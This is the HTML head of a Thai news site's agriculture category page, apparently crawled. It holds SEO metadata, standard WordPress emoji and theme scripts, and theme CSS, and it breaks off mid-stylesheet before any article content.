

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thailandworldnews.com/category/%E0%B9%80%E0%B8%81%E0%B8%A9%E0%B8%95%E0%B8%A3/
body_size: 35460
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="th"> <!--<![endif]-->
<head>
    <title>ข่าวเกษตร | หนังสือพิมพ์ข่าวประเทศไทย</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.thailandworldnews.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://www.thailandworldnews.com/wp-content/uploads/2016/03/favicon.ico"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.thailandworldnews.com/wp-content/uploads/2016/03/favicon.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.thailandworldnews.com/wp-content/uploads/2016/03/favicon.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.thailandworldnews.com/wp-content/uploads/2016/03/favicon.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.thailandworldnews.com/wp-content/uploads/2016/03/favicon.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.thailandworldnews.com/wp-content/uploads/2016/03/favicon.png"/>
<!-- This site is optimized with the Yoast SEO plugin v13.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="หมวดข่าวเกษตร | หนังสือพิมพ์ข่าวประเทศไทย"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.thailandworldnews.com/category/เกษตร/" />
<link rel="next" href="https://www.thailandworldnews.com/category/%e0%b9%80%e0%b8%81%e0%b8%a9%e0%b8%95%e0%b8%a3/page/2/" />
<meta property="og:locale" content="th_TH" />
<meta property="og:type" content="object" />
<meta property="og:title" content="ข่าวเกษตร | หนังสือพิมพ์ข่าวประเทศไทย" />
<meta property="og:description" content="หมวดข่าวเกษตร | หนังสือพิมพ์ข่าวประเทศไทย" />
<meta property="og:url" content="https://www.thailandworldnews.com/category/เกษตร/" />
<meta property="og:site_name" content="หนังสือพิมพ์รายวัน&quot;ข่าวประเทศไทย&quot; ้ https;//www.thailandworldnews.com" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="หมวดข่าวเกษตร | หนังสือพิมพ์ข่าวประเทศไทย" />
<meta name="twitter:title" content="ข่าวเกษตร | หนังสือพิมพ์ข่าวประเทศไทย" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.thailandworldnews.com/#organization","name":"\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e02\u0e48\u0e32\u0e27\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22","url":"https://www.thailandworldnews.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.thailandworldnews.com/#logo","inLanguage":"th","url":"https://www.thailandworldnews.com/wp-content/uploads/2016/03/logo.png","width":300,"height":86,"caption":"\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e02\u0e48\u0e32\u0e27\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22"},"image":{"@id":"https://www.thailandworldnews.com/#logo"}},{"@type":"WebSite","@id":"https://www.thailandworldnews.com/#website","url":"https://www.thailandworldnews.com/","name":"\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e23\u0e32\u0e22\u0e27\u0e31\u0e19&quot;\u0e02\u0e48\u0e32\u0e27\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22&quot; \u0e49 https;//www.thailandworldnews.com","inLanguage":"th","description":"\u0e02\u0e48\u0e32\u0e27\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e1e\u0e34\u0e21\u0e1e\u0e4c \u0e23\u0e32\u0e22\u0e27\u0e31\u0e19 &quot;\u0e02\u0e48\u0e32\u0e27\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22&quot; \u0e40\u0e1e\u0e37\u0e48\u0e2d \u0e0a\u0e32\u0e15\u0e34 \u0e28\u0e32\u0e2a\u0e19\u0e4c \u0e01\u0e29\u0e31\u0e15\u0e23\u0e34\u0e22\u0e4c \u0e1b\u0e23\u0e30\u0e0a\u0e32\u0e0a\u0e19 Thailand World News","publisher":{"@id":"https://www.thailandworldnews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.thailandworldnews.com/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"CollectionPage","@id":"https://www.thailandworldnews.com/category/%e0%b9%80%e0%b8%81%e0%b8%a9%e0%b8%95%e0%b8%a3/#webpage","url":"https://www.thailandworldnews.com/category/%e0%b9%80%e0%b8%81%e0%b8%a9%e0%b8%95%e0%b8%a3/","name":"\u0e02\u0e48\u0e32\u0e27\u0e40\u0e01\u0e29\u0e15\u0e23 | \u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e02\u0e48\u0e32\u0e27\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22","isPartOf":{"@id":"https://www.thailandworldnews.com/#website"},"inLanguage":"th","description":"\u0e2b\u0e21\u0e27\u0e14\u0e02\u0e48\u0e32\u0e27\u0e40\u0e01\u0e29\u0e15\u0e23 | \u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e02\u0e48\u0e32\u0e27\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="หนังสือพิมพ์รายวัน&quot;ข่าวประเทศไทย&quot; ้ https;//www.thailandworldnews.com &raquo; ฟีด" href="https://www.thailandworldnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="หนังสือพิมพ์รายวัน&quot;ข่าวประเทศไทย&quot; ้ https;//www.thailandworldnews.com &raquo; ฟีดความเห็น" href="https://www.thailandworldnews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="หนังสือพิมพ์รายวัน&quot;ข่าวประเทศไทย&quot; ้ https;//www.thailandworldnews.com &raquo; เกษตร ฟีดหมวดหมู่" href="https://www.thailandworldnews.com/category/%e0%b9%80%e0%b8%81%e0%b8%a9%e0%b8%95%e0%b8%a3/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.thailandworldnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.thailandworldnews.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.thailandworldnews.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=ce02edff9ef904abd63ba7c9020dbb40' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.thailandworldnews.com/wp-content/themes/Newspaper/style.css?ver=10.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.thailandworldnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=ce02edff9ef904abd63ba7c9020dbb40' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://www.thailandworldnews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://www.thailandworldnews.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.thailandworldnews.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.thailandworldnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.thailandworldnews.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thailandworldnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.thailandworldnews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"79d2c02ab0","wpRestUrl":"https:\/\/www.thailandworldnews.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.thailandworldnews.com\/wp-admin\/","wpRestNonce":"79d2c02ab0","wpRestUrl":"https:\/\/www.thailandworldnews.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.thailandworldnews.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.1";
var td_get_template_directory_uri="https:\/\/www.thailandworldnews.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48\u2026";
var td_email_user_pass_incorrect="\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_user_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22)";
var td_magnific_popup_translation_tNext="\u0e16\u0e31\u0e14\u0e44\u0e1b (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e27\u0e32)";
var td_magnific_popup_translation_tCounter="%curr%\u0e02\u0e2d\u0e07%total%";
var td_magnific_popup_translation_ajax_tError="\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e08\u0e32\u0e01%url%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var td_magnific_popup_translation_image_tError="\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e#%curr%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var tdBlockNonce="57743f5ce7";
var tdDateNamesI18n={"month_names":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"month_names_short":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"day_names":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"day_names_short":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "kanit";
                                      src: local("kanit"), url("http://www.thailandworldnews.com/wp-content/uploads/fonts/kanit-regular-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "kanit-light";
                                      src: local("kanit-light"), url("http://www.thailandworldnews.com/wp-content/uploads/fonts/kanit-light-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "kanit-e-light";
                                      src: local("kanit-e-light"), url("http://www.thailandworldnews.com/wp-content/uploads/fonts/kanit-extralight-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #1e73be;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1e73be transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #1e73be !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1e73be;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #1e73be;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #1e73be !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1e73be;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1e73be !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1e73be;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #1e73be !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
